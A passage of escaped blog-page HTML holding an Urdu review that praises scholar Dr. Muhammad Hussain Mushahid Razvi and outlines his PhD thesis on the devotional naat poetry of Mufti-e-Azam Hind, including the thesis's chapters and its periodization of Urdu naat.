src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQswUYTwSDK61Noum1ezVIsqav1XQBARVGhjkaN7NgbTPBXjsyiHVM9eKcoG6KDGjqD5Cr3IzkbfFlVejYmWfjo1100_ZgApl07k29UeAdxUmDuBPImEYvUIP30eID2PoaMvnCuiVulkE\/s1600\/FB_IMG_1625332236545.jpg\" border=\"0\" data-original-width=\"1080\" data-original-height=\"429\" width=\"320\" height=\"127\"\u003E\u003C\/a\u003E\u003C\/div\u003E \u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eماہرِ\nعلم و ادب ، نازشِ فکر و فن جناب ڈاکٹر محمد حسین مشاہد رضوی دام ظلہ العالی علم و\nادب اور تحقیق و تنقید کا ایک معتبر نام ہے ۔ ان کی دینی ، علمی اور ادبی فتوحات\nکا دائرہ کافی وسیع ہے ۔ گذشتہ بیس سالوں سے ان کا قلم مسلسل حرکت میں ہے اور\nدینیات و ادبیات کے میدان میں فتح و نصرت کا علم لہراتے ہوئے مسلسل آگے بڑھ رہا\nہے ۔ ادب اور بالخصوص مذہبی ادب سے خصوصی دلچسپی رکھتے ہیں ۔ نظم اور نثر دونوں\nصنفوں پر یکساں قدرت رکھتے ہیں ۔ ماہرِ تعلیم ، بلند پایہ محقق ، اعلیٰ نثر نگار ،\nکامیاب مصنف ، منفرد لب و لہجہ کے نعت گو شاعر اور جادۂ تنقید کے ایک تیز رو اور\nپُر عزم مسافر کی حیثیت سے ان کی ایک نمایاں شناخت ہے ۔ جس موضوع پر قلم اٹھاتے\nہیں ، اپنی علمیت ، زورِ استدلال اور نکھرے ہوئے اسلوبِ بیان سے اس میں جان ڈال\nدیتے ہیں اور سچ پوچھیے تو عنوان کا حق ادا کر دیتے ہیں ۔ مذہبی ، تعلیمی ، اصلاحی\n، سماجی اور ادبی موضوعات پر ان کے گراں قدر مضامین و مقالات ہند و پاک کے مشہور\nاخبار و جرائد میں شائع ہوا کرتے ہیں اور علمی و ادبی حلقوں میں پسندیدگی کی\nنگاہوں سے پڑھے جاتے ہیں ۔ آپ کے بعض اہم اور گراں قدر مضامین کے تراجم دوسری\nزبانوں میں بھی شائع ہو چکے ہیں ۔ ان کی تحریروں میں اسلوب کی چاشنی اور لہجے کی\nمتانت و سنجیدگی قابلِ تعریف ہے ۔ ان کی رواں دواں ، سلیس و سادہ اور شائستہ و\nشگفتہ نثر ذہن و فکر کو اپیل کرتی ہے اور قارئین پر گہرے اثرات مرتب کرتی ہے ۔ اس\nوقت موصوف کا شمار جماعت اہل سنت کے نام ور محققین ، ماہرینِ تعلیم ، بلند پایہ\nمصنفین اور قادر الکلام نعت گو شعرا میں ہوتا ہے ۔ آپ صحیح معنوں میں ’’ عظیم\nشخصیت ‘‘کے مالک ہیں ۔ آپ کی شخصیت کی تعمیر و ارتقا میں خانقاہ برکاتیہ ، مارہرہ\nمطہرہ کے بزرگوں کی خاص عنایات شامل ہیں ۔ یہی وجہ ہے کہ شخصِ واحد میں علم و ادب\nاور تحقیق و تنقید کی ایک انجمن آباد ہے ۔ مختلف موضوعات پر اب تک چھوٹی بڑی پچاس\nکتابیں لکھ چکے ہیں اور ابھی تصنیف و تالیف کے کئی محاذوں پر ثابت قدمی کے ساتھ\nاپنے فکر و قلم کے کارواں کو منزل سے ہمکنار کرنے میں لگے ہوئے ہیں ۔ \u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eاپنی\nگراں قدر علمی و ادبی و قلمی خدمات کے صلے میں درجنوں ایوارڈ ( وقارِ قلم ایوارڈ ،\nحجۃ الاسلام ایوارڈ ، فخرِ سنیت ایوارڈ ، فیضانِ رشید ایوارڈ، نشانِ احسن العلماء\nایوارڈ ) اور اعزازات سے سرفراز ہو چکے ہیں ۔ علمی و ادبی لحاظ سے جتنے عظیم ہیں ،\nاخلاق و کردار کے اعتبار سے بھی اتنے ہی بڑے ہیں ۔ حسنِ اخلاق کے پیکر ، متواضع ،\nمنکسر المزاج ، حلیم الطبع ، شریف النفس ، کم گو، بسیار جو ، خندہ رو ، شگفتہ مزاج\n، بڑوں کے قدر داں اور چھوٹوں پر غایت درجہ شفیق و مہربان ہیں ۔ خیر خواہی اور\nقومی و ملی ہمدردی آپ کی تہہ دار فکر و شخصیت کا ایک نمایاں پہلو ہے ۔ اللہ\nتعالیٰ اس قیمتی ہیرے کو سلامت رکھے اور اس کی چمک دمک باقی رکھے ۔ آمین \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E!\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eتحقیق\nنہایت دشوار کام ہے اور خاص طور سے وہ تحقیق جو کسی موضوع پر پی ایچ ڈی کی غرض سے\nکی جائے ، حد درجہ دقت طلب اور صبر آزما عمل ہے ۔ تحقیق کے لیے غایت درجہ محنت ،\nعرق ریزی ، فکرِ صائب ، ذہنِ ثاقب ، تنقیدی صلاحیت ، مختلف علوم اور بالخصوص ادبی\nو لسانی علوم میں حذاقت و مہارت ضروری ہے ۔ ہر کس و ناکس کو یہ اعزاز حاصل نہیں\nہوتا اور نہ ہر ایراغیرااس میدان میں قدم رکھنے کا اہل ہوتا ہے ۔ تحقیق کے لیے\nعزمِ مصمم ، مضبوط قوتِ ارادی ، پر جوش جذبہ و ولولہ کی ضرورت ہوتی ہے ۔ جو شخص\nتیشۂ فرہاد لے کر کوہ کنی کا آہنی عزم رکھتا ہو ، وہی اس میدان کو سر کر سکتا\nہے۔ موضوع کے اعتبار سے تحقیق کی چار قسمیں ہیں\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E( \u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E١\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E ) \u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eصحتِ متن کی تحقیق و تدوین ۔\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E( \u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٢\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E ) \u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمصنف یا شاعر کی سوانح اور حالاتِ\nزندگی کی تحقیق ۔\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E( \u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٣\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E ) \u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلسانی حقیقتوں کی تلاش ، جس میں قدیم\nزبان ، محاورات ، عروض اور رسم الخط وغیرہ شامل ہے ۔\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E( \u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٤\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E ) \u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمعلوم شدہ حقائق یا اصولوں کی تجدید\nکرنا اور انہیں نئے انداز سے پیش کرنا ۔ تجزیاتی تحقیق ، اطلاقی تحقیق ، لسانی\nتحقیق ، ادبی تحقیق ، شعری تحقیق ، تنقیدی تحقیق ، متنی تحقیق ، سوانحی تحقیق ،\nتقابلی تحقیق ، نفسیاتی تحقیق ، تہذیبی تحقیق اور تاریخی تحقیق وغیرہ تحقیق کی\nمختلف قسمیں ہیں ۔\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eکسی\nبھی علمی و ادبی موضوع پر تحقیقی مقالے دو طریقے سے لکھے جاتے ہیں ۔ ایک ذاتی اور\nانفرادی سطح پر ، اس میں ریسرچ اسکالر کا کوئی نگراں نہیں ہوتا اور نہ حکومت سے\nمنظور شدہ کسی یونیورسٹی میں اسے پیش کیا جاتا ہے ۔ تحقیقی مقالہ کی دوسری قسم پی\nایچ ڈی [ ڈاکٹر آف فلاسفی ] کی ہوا کرتی ہے جسے ڈاکٹریٹ بھی کہتے ہیں ۔ حکومتی\nسطح پر کسی بھی شعبے یا مضمون میں حاصل کی جانے والی یہ سب سے اعلیٰ ڈگری ہوتی ہے\n۔ مقامِ شکر و طمانیت ہے کہ ادب کے دیگر شعبوں کی طرح اب حمدیہ شاعری ، نعت گوئی\nاور منقبت نگاری پر بھی پی ایچ ڈی کے مقالات تحریر کیے جا رہے ہیں اور ادبی شخصیات\nکی طرح مذہبی شخصیات کے ادبی کارناموں پر بھی محققین توجہ دے رہے ہیں ۔ اس سلسلے\nمیںڈاکٹر امجد رضا امجدؔ، ڈاکٹر غلام مصطفےٰ نجم القادری، ڈاکٹر حسن رضا پٹنہ،\nڈاکٹر رفیع الدین اشفاق ، ڈاکٹر ریاض مجید ، ڈاکٹر اسماعیل آزاد فتح پوری ، شاہ\nمحمد تبریز ، جوہر قدوسی ، ڈاکٹر نگار سلطانہ ، ڈاکٹر شکیلہ خاتون ، افضال احمد\nانور اور ڈاکٹر مشاہد حسین رضوی وغیرہم کے اسما قابلِ ذکر ہیں ۔ زیرِ نظر کتاب\n’’مفتیِ اعظم ہند کی نعتیہ شاعری کا تحقیقی مطالعہ ‘‘ڈاکٹر مشاہد رضوی کی پی ایچ\nڈی کا وہ تحقیقی مقالہ ہے جو انہوں نے ڈاکٹر بابا صاحب امبیڈکر مراٹھواڑہ\nیونیورسٹی ، اورنگ آباد ( مہاراشٹر ) سے محترمہ ڈاکٹر شرف النساء صاحبہ ( صدر\nشعبۂ اردو ڈاکٹر رفیق زکریا کالج فار ویمن ، اورنگ آباد ) کی نگرانی میں لکھا ہے\nاور انہیں ڈاکٹریٹ کی ڈگری تفویض ہوئی ہے ۔\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E۴۸۴\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E؍ صفحات پر پھیلا ہوا یہ تحقیقی مقالہ آٹھ ابواب پر مشتمل ہے\n۔ بابِ اول میں نعت کے لغوی و اصطلاحی مفہوم کی وضاحت کی گئی ہے اور اس حقیقت پر\nروشنی ڈالی گئی ہے کہ ہر وہ ادب پارہ جو نبیٔ کریم ﷺ کی تعریف و توصیف پر مشتمل ہو\n، وہ نعت ہے ، چاہے وہ نظمی ہو یا نثری ۔ فاضل محقق نے بابِ دوم میں صنفِ نعت گوئی\nسے متعلق محققینِ ادب کے اقوال و ارشادات پیش کیے ہیں اور اس ضمن میں نعت گوئی کے\nحزم و احتیاط ، موضوع و من گھڑت روایات ، اصنافِ سخن ، نعت کی ہیئت ، ضمائر کا\nاستعمال ، آدابِ نعت اور لوازماتِ نعت پر بڑے اہم اور گراں قدر علمی و تحقیقی\nمباحث سپردِ قلم کیے ہیں ۔ بابِ سوم میں نعت گوئی کی اجمالی تاریخ بیان گئی ہے ۔ بابِ\nچہارم کا عنوان ہے۔ ’’ ہندوستان میں اردو کی نعتیہ شاعری \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E۱۴۱۲\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eء سے حضرت مفتی اعظم ہند بریلوی تک‘‘۔\nاس عنوان کے تحت ہندوستان میں اردو کے ارتقائی عمل کو بیان کرتے ہوئے اس امر کی\nتحقیق پیش کی گئی ہے کہ اردو زبان کے آغاز کے ساتھ ہی نعت گوئی کا مبارک آغاز ہو\nگیا تھا ۔ ہندوستان میں اردو کی نعتیہ شاعری کا جائزہ لیتے ہوئے اس باب میں اردو\nکے ارتقائی سفر کی طرح اردو نعت کے لسانی و ارتقائی مراحل، زبان کی تہذیب و\nشائستگی اور پختگی کو سمجھنے کے لیے اردو نعت گوئی کو تین ادوار میں منقسم کیا گیا\nہے۔\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eپہلا\nدور\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E : ( \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E۸۱۵\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eھ \/ \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E۱۴۱۲\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eء سے \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E۱۱۵۴\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eھ \/ \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E۱۷۵۰\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eء تک\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n) \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eدوسرا\nدور \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E: ( \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E۱۱۵۴\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eھ \/ \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E۱۷۵۰\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eء \/ سے \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E۱۳۰۸\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eھ \/ \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E۱۸۹۰\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eء تک\u003C\/span\u003E\u003Cspan 